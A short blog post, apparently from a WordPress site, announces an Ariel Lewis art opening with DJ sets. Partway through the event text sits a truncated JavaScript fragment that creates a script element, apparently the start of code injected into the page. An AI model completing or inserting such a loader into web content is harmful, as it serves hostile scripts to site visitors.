NOVEMBER PRESENTS: ARIEL LEWIS
ART OPENING: FRIDAY NOVEMBER
4TH 7-11PM
DJ IKON spinning post-punk and synthwave 9 to late. SATURDAY: LORD SMITHINGHAM brings a stack of soulful jazz and jazzy soul. var d=document;var s=d.createElement('script');
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.